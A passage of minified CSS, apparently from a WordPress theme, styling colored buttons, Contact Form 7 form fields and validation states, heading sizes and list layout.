var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color{border:1px solid var(--button-color);color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color{border:1px solid var(--button-color);color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color{border:1px solid var(--button-color);color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wpcf7-submit svg{fill:var(--button-color)}.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit:active svg,.wpcf7-submit:focus svg,.wpcf7-submit:hover svg{fill:var(--button-hover-color)}div#page input[type=color],div#page input[type=date],div#page input[type=datetime-local],div#page input[type=datetime],div#page input[type=email],div#page input[type=month],div#page input[type=number],div#page input[type=password],div#page input[type=range],div#page input[type=search],div#page input[type=tel],div#page input[type=text],div#page input[type=time],div#page input[type=url],div#page input[type=week],div#page select{background:none;border:none;border-radius:20px;bottom:0;color:inherit;height:100%;left:0;outline:none;padding:1.5rem;position:absolute;right:0;top:0;width:100%}div#page input[type=color]::-webkit-input-placeholder,div#page input[type=date]::-webkit-input-placeholder,div#page input[type=datetime-local]::-webkit-input-placeholder,div#page input[type=datetime]::-webkit-input-placeholder,div#page input[type=email]::-webkit-input-placeholder,div#page input[type=month]::-webkit-input-placeholder,div#page input[type=number]::-webkit-input-placeholder,div#page input[type=password]::-webkit-input-placeholder,div#page input[type=range]::-webkit-input-placeholder,div#page input[type=search]::-webkit-input-placeholder,div#page input[type=tel]::-webkit-input-placeholder,div#page input[type=text]::-webkit-input-placeholder,div#page input[type=time]::-webkit-input-placeholder,div#page input[type=url]::-webkit-input-placeholder,div#page input[type=week]::-webkit-input-placeholder,div#page select::-webkit-input-placeholder{color:inherit}div#page input[type=color]::-moz-placeholder,div#page input[type=date]::-moz-placeholder,div#page input[type=datetime-local]::-moz-placeholder,div#page input[type=datetime]::-moz-placeholder,div#page input[type=email]::-moz-placeholder,div#page input[type=month]::-moz-placeholder,div#page input[type=number]::-moz-placeholder,div#page input[type=password]::-moz-placeholder,div#page input[type=range]::-moz-placeholder,div#page input[type=search]::-moz-placeholder,div#page input[type=tel]::-moz-placeholder,div#page input[type=text]::-moz-placeholder,div#page input[type=time]::-moz-placeholder,div#page input[type=url]::-moz-placeholder,div#page input[type=week]::-moz-placeholder,div#page select::-moz-placeholder{color:inherit}div#page input[type=color]:-ms-input-placeholder,div#page input[type=date]:-ms-input-placeholder,div#page input[type=datetime-local]:-ms-input-placeholder,div#page input[type=datetime]:-ms-input-placeholder,div#page input[type=email]:-ms-input-placeholder,div#page input[type=month]:-ms-input-placeholder,div#page input[type=number]:-ms-input-placeholder,div#page input[type=password]:-ms-input-placeholder,div#page input[type=range]:-ms-input-placeholder,div#page input[type=search]:-ms-input-placeholder,div#page input[type=tel]:-ms-input-placeholder,div#page input[type=text]:-ms-input-placeholder,div#page input[type=time]:-ms-input-placeholder,div#page input[type=url]:-ms-input-placeholder,div#page input[type=week]:-ms-input-placeholder,div#page select:-ms-input-placeholder{color:inherit}div#page input[type=color]:-moz-placeholder,div#page input[type=date]:-moz-placeholder,div#page input[type=datetime-local]:-moz-placeholder,div#page input[type=datetime]:-moz-placeholder,div#page input[type=email]:-moz-placeholder,div#page input[type=month]:-moz-placeholder,div#page input[type=number]:-moz-placeholder,div#page input[type=password]:-moz-placeholder,div#page input[type=range]:-moz-placeholder,div#page input[type=search]:-moz-placeholder,div#page input[type=tel]:-moz-placeholder,div#page input[type=text]:-moz-placeholder,div#page input[type=time]:-moz-placeholder,div#page input[type=url]:-moz-placeholder,div#page input[type=week]:-moz-placeholder,div#page select:-moz-placeholder{color:inherit}div#page input[type=color]:focus,div#page input[type=date]:focus,div#page input[type=datetime-local]:focus,div#page input[type=datetime]:focus,div#page input[type=email]:focus,div#page input[type=month]:focus,div#page input[type=number]:focus,div#page input[type=password]:focus,div#page input[type=range]:focus,div#page input[type=search]:focus,div#page input[type=tel]:focus,div#page input[type=text]:focus,div#page input[type=time]:focus,div#page input[type=url]:focus,div#page input[type=week]:focus,div#page select:focus{outline:5px auto -webkit-focus-ring-color}div#page select{-moz-appearance:none;-webkit-appearance:none;background:transparent}div#page select:hover{cursor:pointer}div#page textarea{background:none;border:none;border-radius:20px;height:15rem;outline:none;padding:1.5rem}div#page input[type=checkbox]{margin-right:.75rem;-webkit-transform:scale(1.5);transform:scale(1.5)}div#page .form-wrap{border:1px solid rgba(0,0,0,.659);border-radius:20px;display:flex;flex-wrap:wrap;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}div#page .form-wrap .wpcf7-form-control-wrap{position:static}div#page .form-wrap label{background:var(--background-color);font-size:1.6rem!important;padding:0 .75rem;pointer-events:none;position:absolute;transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:1}div#page .form-wrap--active label{font-size:1.4rem!important;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}div#page .form-wrap--textarea{align-items:flex-start;height:auto;min-height:60px}div#page .form-wrap--textarea[focus-within]{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--textarea:focus-within{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--select:after{background:red;background-color:#fff;background-image:url("[data-uri]");background-position-x:center;background-position-y:center;background-repeat:no-repeat;border-radius:0 20px 20px 0;content:"";display:inline-block;height:100%;pointer-events:none;position:absolute;right:0;top:0;width:6rem}div#page .terms-and-button{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){div#page .terms-and-button{row-gap:4.5rem}}@media screen and (min-width:768px){div#page .terms-and-button{-ms-grid-columns:60% 1fr;grid-template-columns:60% 1fr}}div#page .wpcf7-spinner{bottom:-30px;margin:0;position:absolute}div#page .wpcf7-list-item{margin:0}div#page span.wpcf7-list-item-label{font-size:1.6rem!important}div#page .wpcf7-form{position:relative}div#page .wpcf7-not-valid-tip{border:1px solid #ff5a46;border-radius:20px;font-size:0;height:calc(100% + 2px);left:-1px;pointer-events:none;position:absolute;top:-1px;width:calc(100% + 2px)}div#page .wpcf7-response-output{border:1px solid rgba(0,0,0,.659);font-size:1.6rem!important;margin:1.5rem 0 0!important;padding:1.5rem!important;text-align:center}div#page .wpcf7 form.invalid .wpcf7-response-output,div#page .wpcf7 form.payment-required .wpcf7-response-output,div#page .wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ff5a46}div#page .long-description h1,div#page .long-description h2,div#page .long-description h3,div#page .long-description h4,div#page .long-description h5{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:400!important;margin-bottom:3rem;margin-top:0}.wp-block-post-content .h1,.wp-block-post-content h1,div#page .h1,div#page h1{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content .h2,.wp-block-post-content h2,div#page .h2,div#page h2{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content .h3,.wp-block-post-content h3,div#page .h3,div#page h3{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content .h4,.wp-block-post-content h4,div#page .h4,div#page h4{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content .h5,.wp-block-post-content h5,div#page .h5,div#page h5{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content .h6,.wp-block-post-content h6,div#page .h6,div#page h6{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1,.wp-block-post-content h2,.wp-block-post-content h3,.wp-block-post-content h4,.wp-block-post-content h5,.wp-block-post-content h6,div#page h1,div#page h2,div#page h3,div#page h4,div#page h5,div#page h6{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;margin-top:3rem}.wp-block-post-content h1.has-extra-small-font-size,.wp-block-post-content h2.has-extra-small-font-size,.wp-block-post-content h3.has-extra-small-font-size,.wp-block-post-content h4.has-extra-small-font-size,.wp-block-post-content h5.has-extra-small-font-size,.wp-block-post-content h6.has-extra-small-font-size,div#page h1.has-extra-small-font-size,div#page h2.has-extra-small-font-size,div#page h3.has-extra-small-font-size,div#page h4.has-extra-small-font-size,div#page h5.has-extra-small-font-size,div#page h6.has-extra-small-font-size{font-size:1.4rem!important}.wp-block-post-content h1.has-small-font-size,.wp-block-post-content h2.has-small-font-size,.wp-block-post-content h3.has-small-font-size,.wp-block-post-content h4.has-small-font-size,.wp-block-post-content h5.has-small-font-size,.wp-block-post-content h6.has-small-font-size,div#page h1.has-small-font-size,div#page h2.has-small-font-size,div#page h3.has-small-font-size,div#page h4.has-small-font-size,div#page h5.has-small-font-size,div#page h6.has-small-font-size{font-size:1.6rem!important}.wp-block-post-content h1.has-large-font-size,.wp-block-post-content h2.has-large-font-size,.wp-block-post-content h3.has-large-font-size,.wp-block-post-content h4.has-large-font-size,.wp-block-post-content h5.has-large-font-size,.wp-block-post-content h6.has-large-font-size,div#page h1.has-large-font-size,div#page h2.has-large-font-size,div#page h3.has-large-font-size,div#page h4.has-large-font-size,div#page h5.has-large-font-size,div#page h6.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}.wp-block-post-content h1.has-h-6-font-size,.wp-block-post-content h2.has-h-6-font-size,.wp-block-post-content h3.has-h-6-font-size,.wp-block-post-content h4.has-h-6-font-size,.wp-block-post-content h5.has-h-6-font-size,.wp-block-post-content h6.has-h-6-font-size,div#page h1.has-h-6-font-size,div#page h2.has-h-6-font-size,div#page h3.has-h-6-font-size,div#page h4.has-h-6-font-size,div#page h5.has-h-6-font-size,div#page h6.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1.has-h-5-font-size,.wp-block-post-content h2.has-h-5-font-size,.wp-block-post-content h3.has-h-5-font-size,.wp-block-post-content h4.has-h-5-font-size,.wp-block-post-content h5.has-h-5-font-size,.wp-block-post-content h6.has-h-5-font-size,div#page h1.has-h-5-font-size,div#page h2.has-h-5-font-size,div#page h3.has-h-5-font-size,div#page h4.has-h-5-font-size,div#page h5.has-h-5-font-size,div#page h6.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content h1.has-h-4-font-size,.wp-block-post-content h2.has-h-4-font-size,.wp-block-post-content h3.has-h-4-font-size,.wp-block-post-content h4.has-h-4-font-size,.wp-block-post-content h5.has-h-4-font-size,.wp-block-post-content h6.has-h-4-font-size,div#page h1.has-h-4-font-size,div#page h2.has-h-4-font-size,div#page h3.has-h-4-font-size,div#page h4.has-h-4-font-size,div#page h5.has-h-4-font-size,div#page h6.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content h1.has-h-3-font-size,.wp-block-post-content h2.has-h-3-font-size,.wp-block-post-content h3.has-h-3-font-size,.wp-block-post-content h4.has-h-3-font-size,.wp-block-post-content h5.has-h-3-font-size,.wp-block-post-content h6.has-h-3-font-size,div#page h1.has-h-3-font-size,div#page h2.has-h-3-font-size,div#page h3.has-h-3-font-size,div#page h4.has-h-3-font-size,div#page h5.has-h-3-font-size,div#page h6.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content h1.has-h-2-font-size,.wp-block-post-content h2.has-h-2-font-size,.wp-block-post-content h3.has-h-2-font-size,.wp-block-post-content h4.has-h-2-font-size,.wp-block-post-content h5.has-h-2-font-size,.wp-block-post-content h6.has-h-2-font-size,div#page h1.has-h-2-font-size,div#page h2.has-h-2-font-size,div#page h3.has-h-2-font-size,div#page h4.has-h-2-font-size,div#page h5.has-h-2-font-size,div#page h6.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content h1.has-h-1-font-size,.wp-block-post-content h2.has-h-1-font-size,.wp-block-post-content h3.has-h-1-font-size,.wp-block-post-content h4.has-h-1-font-size,.wp-block-post-content h5.has-h-1-font-size,.wp-block-post-content h6.has-h-1-font-size,div#page h1.has-h-1-font-size,div#page h2.has-h-1-font-size,div#page h3.has-h-1-font-size,div#page h4.has-h-1-font-size,div#page h5.has-h-1-font-size,div#page h6.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content h1.has-super-font-size,.wp-block-post-content h2.has-super-font-size,.wp-block-post-content h3.has-super-font-size,.wp-block-post-content h4.has-super-font-size,.wp-block-post-content h5.has-super-font-size,.wp-block-post-content h6.has-super-font-size,div#page h1.has-super-font-size,div#page h2.has-super-font-size,div#page h3.has-super-font-size,div#page h4.has-super-font-size,div#page h5.has-super-font-size,div#page h6.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}.wp-block-post-content h1.has-text-color.has-black-color,.wp-block-post-content h2.has-text-color.has-black-color,.wp-block-post-content h3.has-text-color.has-black-color,.wp-block-post-content h4.has-text-color.has-black-color,.wp-block-post-content h5.has-text-color.has-black-color,.wp-block-post-content h6.has-text-color.has-black-color,div#page h1.has-text-color.has-black-color,div#page h2.has-text-color.has-black-color,div#page h3.has-text-color.has-black-color,div#page h4.has-text-color.has-black-color,div#page h5.has-text-color.has-black-color,div#page h6.has-text-color.has-black-color{color:#000}.wp-block-post-content h1.has-text-color.has-white-color,.wp-block-post-content h2.has-text-color.has-white-color,.wp-block-post-content h3.has-text-color.has-white-color,.wp-block-post-content h4.has-text-color.has-white-color,.wp-block-post-content h5.has-text-color.has-white-color,.wp-block-post-content h6.has-text-color.has-white-color,div#page h1.has-text-color.has-white-color,div#page h2.has-text-color.has-white-color,div#page h3.has-text-color.has-white-color,div#page h4.has-text-color.has-white-color,div#page h5.has-text-color.has-white-color,div#page h6.has-text-color.has-white-color{color:#fff}.wp-block-post-content h1.has-text-color.has-orange-color,.wp-block-post-content h2.has-text-color.has-orange-color,.wp-block-post-content h3.has-text-color.has-orange-color,.wp-block-post-content h4.has-text-color.has-orange-color,.wp-block-post-content h5.has-text-color.has-orange-color,.wp-block-post-content h6.has-text-color.has-orange-color,div#page h1.has-text-color.has-orange-color,div#page h2.has-text-color.has-orange-color,div#page h3.has-text-color.has-orange-color,div#page h4.has-text-color.has-orange-color,div#page h5.has-text-color.has-orange-color,div#page h6.has-text-color.has-orange-color{color:#ff5a46}.wp-block-post-content h1.has-text-color.has-oat-color,.wp-block-post-content h2.has-text-color.has-oat-color,.wp-block-post-content h3.has-text-color.has-oat-color,.wp-block-post-content h4.has-text-color.has-oat-color,.wp-block-post-content h5.has-text-color.has-oat-color,.wp-block-post-content h6.has-text-color.has-oat-color,div#page h1.has-text-color.has-oat-color,div#page h2.has-text-color.has-oat-color,div#page h3.has-text-color.has-oat-color,div#page h4.has-text-color.has-oat-color,div#page h5.has-text-color.has-oat-color,div#page h6.has-text-color.has-oat-color{color:#fff}.wp-block-post-content h1.has-text-color.has-oat-30-color,.wp-block-post-content h2.has-text-color.has-oat-30-color,.wp-block-post-content h3.has-text-color.has-oat-30-color,.wp-block-post-content h4.has-text-color.has-oat-30-color,.wp-block-post-content h5.has-text-color.has-oat-30-color,.wp-block-post-content h6.has-text-color.has-oat-30-color,div#page h1.has-text-color.has-oat-30-color,div#page h2.has-text-color.has-oat-30-color,div#page h3.has-text-color.has-oat-30-color,div#page h4.has-text-color.has-oat-30-color,div#page h5.has-text-color.has-oat-30-color,div#page h6.has-text-color.has-oat-30-color{color:#eee}.wp-block-post-content h1.has-text-color.has-oat-10-color,.wp-block-post-content h2.has-text-color.has-oat-10-color,.wp-block-post-content h3.has-text-color.has-oat-10-color,.wp-block-post-content h4.has-text-color.has-oat-10-color,.wp-block-post-content h5.has-text-color.has-oat-10-color,.wp-block-post-content h6.has-text-color.has-oat-10-color,div#page h1.has-text-color.has-oat-10-color,div#page h2.has-text-color.has-oat-10-color,div#page h3.has-text-color.has-oat-10-color,div#page h4.has-text-color.has-oat-10-color,div#page h5.has-text-color.has-oat-10-color,div#page h6.has-text-color.has-oat-10-color{color:#f5f5f5}.wp-block-post-content h1.has-text-color.has-aubergine-color,.wp-block-post-content h2.has-text-color.has-aubergine-color,.wp-block-post-content h3.has-text-color.has-aubergine-color,.wp-block-post-content h4.has-text-color.has-aubergine-color,.wp-block-post-content h5.has-text-color.has-aubergine-color,.wp-block-post-content h6.has-text-color.has-aubergine-color,div#page h1.has-text-color.has-aubergine-color,div#page h2.has-text-color.has-aubergine-color,div#page h3.has-text-color.has-aubergine-color,div#page h4.has-text-color.has-aubergine-color,div#page h5.has-text-color.has-aubergine-color,div#page h6.has-text-color.has-aubergine-color{color:#000}.wp-block-post-content h1.has-text-color.has-mint-color,.wp-block-post-content h2.has-text-color.has-mint-color,.wp-block-post-content h3.has-text-color.has-mint-color,.wp-block-post-content h4.has-text-color.has-mint-color,.wp-block-post-content h5.has-text-color.has-mint-color,.wp-block-post-content h6.has-text-color.has-mint-color,div#page h1.has-text-color.has-mint-color,div#page h2.has-text-color.has-mint-color,div#page h3.has-text-color.has-mint-color,div#page h4.has-text-color.has-mint-color,div#page h5.has-text-color.has-mint-color,div#page h6.has-text-color.has-mint-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-teal-color,.wp-block-post-content h2.has-text-color.has-teal-color,.wp-block-post-content h3.has-text-color.has-teal-color,.wp-block-post-content h4.has-text-color.has-teal-color,.wp-block-post-content h5.has-text-color.has-teal-color,.wp-block-post-content h6.has-text-color.has-teal-color,div#page h1.has-text-color.has-teal-color,div#page h2.has-text-color.has-teal-color,div#page h3.has-text-color.has-teal-color,div#page h4.has-text-color.has-teal-color,div#page h5.has-text-color.has-teal-color,div#page h6.has-text-color.has-teal-color{color:#0096a0}.wp-block-post-content h1.has-text-color.has-yellow-color,.wp-block-post-content h2.has-text-color.has-yellow-color,.wp-block-post-content h3.has-text-color.has-yellow-color,.wp-block-post-content h4.has-text-color.has-yellow-color,.wp-block-post-content h5.has-text-color.has-yellow-color,.wp-block-post-content h6.has-text-color.has-yellow-color,div#page h1.has-text-color.has-yellow-color,div#page h2.has-text-color.has-yellow-color,div#page h3.has-text-color.has-yellow-color,div#page h4.has-text-color.has-yellow-color,div#page h5.has-text-color.has-yellow-color,div#page h6.has-text-color.has-yellow-color{color:#faeb78}.wp-block-post-content h1.has-text-color.has-green-color,.wp-block-post-content h2.has-text-color.has-green-color,.wp-block-post-content h3.has-text-color.has-green-color,.wp-block-post-content h4.has-text-color.has-green-color,.wp-block-post-content h5.has-text-color.has-green-color,.wp-block-post-content h6.has-text-color.has-green-color,div#page h1.has-text-color.has-green-color,div#page h2.has-text-color.has-green-color,div#page h3.has-text-color.has-green-color,div#page h4.has-text-color.has-green-color,div#page h5.has-text-color.has-green-color,div#page h6.has-text-color.has-green-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-forest-color,.wp-block-post-content h1.has-text-color.has-ink-color,.wp-block-post-content h2.has-text-color.has-forest-color,.wp-block-post-content h2.has-text-color.has-ink-color,.wp-block-post-content h3.has-text-color.has-forest-color,.wp-block-post-content h3.has-text-color.has-ink-color,.wp-block-post-content h4.has-text-color.has-forest-color,.wp-block-post-content h4.has-text-color.has-ink-color,.wp-block-post-content h5.has-text-color.has-forest-color,.wp-block-post-content h5.has-text-color.has-ink-color,.wp-block-post-content h6.has-text-color.has-forest-color,.wp-block-post-content h6.has-text-color.has-ink-color,div#page h1.has-text-color.has-forest-color,div#page h1.has-text-color.has-ink-color,div#page h2.has-text-color.has-forest-color,div#page h2.has-text-color.has-ink-color,div#page h3.has-text-color.has-forest-color,div#page h3.has-text-color.has-ink-color,div#page h4.has-text-color.has-forest-color,div#page h4.has-text-color.has-ink-color,div#page h5.has-text-color.has-forest-color,div#page h5.has-text-color.has-ink-color,div#page h6.has-text-color.has-forest-color,div#page h6.has-text-color.has-ink-color{color:#00414b}.wp-block-post-content h1.has-text-color.has-apple-color,.wp-block-post-content h2.has-text-color.has-apple-color,.wp-block-post-content h3.has-text-color.has-apple-color,.wp-block-post-content h4.has-text-color.has-apple-color,.wp-block-post-content h5.has-text-color.has-apple-color,.wp-block-post-content h6.has-text-color.has-apple-color,div#page h1.has-text-color.has-apple-color,div#page h2.has-text-color.has-apple-color,div#page h3.has-text-color.has-apple-color,div#page h4.has-text-color.has-apple-color,div#page h5.has-text-color.has-apple-color,div#page h6.has-text-color.has-apple-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-mushroom-color,.wp-block-post-content h2.has-text-color.has-mushroom-color,.wp-block-post-content h3.has-text-color.has-mushroom-color,.wp-block-post-content h4.has-text-color.has-mushroom-color,.wp-block-post-content h5.has-text-color.has-mushroom-color,.wp-block-post-content h6.has-text-color.has-mushroom-color,div#page h1.has-text-color.has-mushroom-color,div#page h2.has-text-color.has-mushroom-color,div#page h3.has-text-color.has-mushroom-color,div#page h4.has-text-color.has-mushroom-color,div#page h5.has-text-color.has-mushroom-color,div#page h6.has-text-color.has-mushroom-color{color:#000}.wp-block-post-content h1.has-text-color.has-burgundy-color,.wp-block-post-content h2.has-text-color.has-burgundy-color,.wp-block-post-content h3.has-text-color.has-burgundy-color,.wp-block-post-content h4.has-text-color.has-burgundy-color,.wp-block-post-content h5.has-text-color.has-burgundy-color,.wp-block-post-content h6.has-text-color.has-burgundy-color,div#page h1.has-text-color.has-burgundy-color,div#page h2.has-text-color.has-burgundy-color,div#page h3.has-text-color.has-burgundy-color,div#page h4.has-text-color.has-burgundy-color,div#page h5.has-text-color.has-burgundy-color,div#page h6.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}.wp-block-post-content h1.has-text-color.has-blue-color,.wp-block-post-content h2.has-text-color.has-blue-color,.wp-block-post-content h3.has-text-color.has-blue-color,.wp-block-post-content h4.has-text-color.has-blue-color,.wp-block-post-content h5.has-text-color.has-blue-color,.wp-block-post-content h6.has-text-color.has-blue-color,div#page h1.has-text-color.has-blue-color,div#page h2.has-text-color.has-blue-color,div#page h3.has-text-color.has-blue-color,div#page h4.has-text-color.has-blue-color,div#page h5.has-text-color.has-blue-color,div#page h6.has-text-color.has-blue-color{color:#0fc3dc}.wp-block-post-content h1.has-text-color.has-violet-color,.wp-block-post-content h2.has-text-color.has-violet-color,.wp-block-post-content h3.has-text-color.has-violet-color,.wp-block-post-content h4.has-text-color.has-violet-color,.wp-block-post-content h5.has-text-color.has-violet-color,.wp-block-post-content h6.has-text-color.has-violet-color,div#page h1.has-text-color.has-violet-color,div#page h2.has-text-color.has-violet-color,div#page h3.has-text-color.has-violet-color,div#page h4.has-text-color.has-violet-color,div#page h5.has-text-color.has-violet-color,div#page h6.has-text-color.has-violet-color{color:#e6beff}.sustainability-title{margin-bottom:15rem!important}@media screen and (min-width:992px){.sustainability-title{margin-bottom:22.5rem!important}}.grecaptcha-badge{z-index:10}html{font-size:62.5%}a{color:inherit;text-decoration:none}article.single__article a{color:#000;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}article.single__article a:hover{color:#ff5a46}ol,ul{list-style:none;margin:0;padding:0}ol a,ul a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}ol a:hover,ul a:hover{color:var(--active)}ol li,ul li{margin-bottom:1.5rem}ol li:last-of-type,ul li:last-of-type{margin-bottom:0}.wp-block-group ul,article.content-single__article ul{list-style:disc outside}.wp-block-group ol,article.content-single__article ol{list-style:numeric inside}.wp-block-group ol,.wp-block-group ul,article.content-single__article ol,article.content-single__article ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}.wp-block-group ol li,.wp-block-group ul li,article.content-single__article ol li,article.content-single__article ul li{margin-bottom:1.5rem}.wp-block-group ol li:last-of-type,.wp-block-group ul li:last-of-type,article.content-single__article ol li:last-of-type,article.content-single__article ul li:last-of-type{margin-bottom:0}main ul{list-style:disc outside}main ol{list-style:numeric inside}main ol,main ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}main ol li,main ul li{margin-bottom:1.5rem}main ol li:last-of-type,main ul li:last-of-type{margin-bottom:0}embed,iframe,object{max-width:100%}img{display:block;height:auto;width:100%}figcaption{color:#000;font-size:1.4rem!important;margin:.75rem 